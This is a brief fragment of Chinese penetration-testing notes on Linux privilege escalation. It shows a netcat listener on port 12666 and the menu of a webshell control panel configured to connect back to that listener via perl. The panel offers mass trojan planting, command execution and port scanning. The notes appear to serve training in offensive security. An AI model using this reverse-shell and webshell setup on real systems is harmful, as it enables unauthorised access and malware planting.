 F:\web渗透\第十五模块\Linux 提权\NC>nc -lvvp 12666
正在监听[任何一个(多个)] 12666 ...
利用nc监听端口
192.168.3.64 - Linux - Alexa
文件管理
你的地址 192.168.3.7
批量挂马
连接端口 12666
批量清马
执行方式 perl
批量替换
开始连接
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权